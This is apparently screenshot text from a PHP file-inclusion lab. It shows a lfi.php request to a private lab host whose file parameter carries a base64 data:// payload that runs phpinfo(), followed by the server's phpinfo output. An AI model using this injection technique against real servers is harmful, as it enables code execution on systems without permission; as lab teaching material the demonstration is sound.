 192.168.27.129/lfi.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
常用网址 京东商城 { } 短链接生成器-JSON...
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini